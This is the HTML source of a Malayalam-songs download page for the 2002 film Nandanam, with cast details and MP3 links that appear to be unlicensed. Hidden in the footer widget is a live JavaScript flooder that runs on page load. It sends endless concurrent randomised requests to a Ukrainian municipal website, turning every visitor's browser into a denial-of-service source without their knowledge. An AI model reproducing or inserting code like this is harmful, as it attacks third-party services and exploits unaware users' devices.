<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://malluweb.org/category/malayalam-songs/"><span>Malayalam Songs</span></a></span><span class="delim">&raquo;</span><span class="current">Nandanam</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://malluweb.org/category/malayalam-songs/" class="category term-color-2" rel="category">Malayalam Songs</a>
					</span>
					</div><h1 class="is-title post-title">Nandanam</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='John' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2019-06-22T11:15:31+06:00">June 22, 2019</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/nandanam/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://malluweb.org/wp-content/uploads/2019/06/Nandanam.jpg" class="image-link media-ratio ar-bunyad-main" title="Nandanam"><img fetchpriority="high" width="788" height="515" src="https://malluweb.org/wp-content/uploads/2019/06/Nandanam.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Nandanam" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-2694" class="post-2694 post type-post status-publish format-standard has-post-thumbnail category-malayalam-songs">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><strong>Nandanam Information:-</strong><br />
Actors:- Navya Nair, Prithviraj, Kaviyoor Ponnamma<br />
Director:- Ranjith<br />
Producer:- Siddique, Ranjith<br />
Music:- Raveendran, Rajamani<br />
Audio Formate:- 128/320kbps<br />
Running time: 160 minutes<br />
Language:- Malayalam<br />
Release Date:- 2002</p>
<h4>Nandanam Soundtracks:</h4>
<p>Sreelavasantham – <a href="https://mallusongsdownload.info/2002/Nandanam/Sreelavasantham%20(Malluweb.info).mp3">Download</a><br />
Singer:- Dr. K. J. Yesudas</p>
<p>Manassil – <a href="https://mallusongsdownload.info/2002/Nandanam/Manassil%20(Duet)%20(Malluweb.info).mp3">Download</a><br />
Singer:- M. G. Sreekumar, Radhika Thilak</p>
<p>Aarum – <a href="https://mallusongsdownload.info/2002/Nandanam/Aarum%20(Male)%20(Malluweb.info).mp3">Download</a><br />
Singer:- P. Jayachandran, Sujatha</p>
<p>Mouliyil – <a href="https://mallusongsdownload.info/2002/Nandanam/Mouliyil%20(Malluweb.info).mp3">Download</a><br />
Singer:- K. S. Chithra</p>
<p>Gopike – <a href="https://mallusongsdownload.info/2002/Nandanam/Gopike%20(Malluweb.info).mp3">Download</a><br />
Singer:- Dr. K. J. Yesudas</p>
<p>Karmukil – <a href="https://mallusongsdownload.info/2002/Nandanam/Karmukil%20(Malluweb.info).mp3">Download</a><br />
Singer:- K. S. Chithra</p>
<p>Aarum – <a href="https://mallusongsdownload.info/2002/Nandanam/Aarum%20(Female)%20(Malluweb.info).mp3">Download</a><br />
Singer:- Sujatha</p>
<p>Manassil – <a href="https://mallusongsdownload.info/2002/Nandanam/Manassil%20(Male)%20(Malluweb.info).mp3">Download</a><br />
Singer:- M. G. Sreekumar</p>
<p><a href="https://mallusongsdownload.info/2002/Nandanam.zip"><strong>Nandanam Zip Download Direct Link</strong></a></p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Nandanam","url":"https:\/\/malluweb.org\/nandanam\/","image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2019\/06\/Nandanam.jpg","width":200,"height":200},"datePublished":"2019-06-22T11:15:31+06:00","dateModified":"2019-06-22T11:15:31+06:00","author":{"@type":"Person","name":"John"},"publisher":{"@type":"Organization","name":"Malluweb","sameAs":"https:\/\/malluweb.org","logo":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2024\/04\/malluweb.net-logo-e1712556895645.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/nandanam\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/category\/malayalam-songs\/","name":"Malayalam Songs"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/nandanam\/","name":"Nandanam"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>